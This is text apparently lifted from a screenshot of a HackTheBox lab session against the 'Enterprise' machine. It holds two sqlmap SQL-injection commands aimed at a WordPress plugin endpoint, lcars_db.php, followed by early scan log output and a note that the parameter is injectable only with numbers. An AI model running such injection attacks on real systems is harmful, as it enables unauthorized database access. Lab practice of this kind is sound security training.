 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
❯ sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=test' --dbs --batch
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 09:16:02 /2024-05-22/
It is only
injectable using
numbers :0
[09:16:03] [INFO] testing connection to the target URL
[09:16:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:16:06] [INFO] testing if the target URL content is stable
[09:16:06] [INFO] target URL content is stable
[09:16:06] [INFO] testing if GET parameter 'query' is dynamic
[09:16:06] [INFO] GET parameter 'query' appears to be dynamic
❯ sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' --dbs --batch
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
VPN - root's tasks Reconnaissance - Enumeration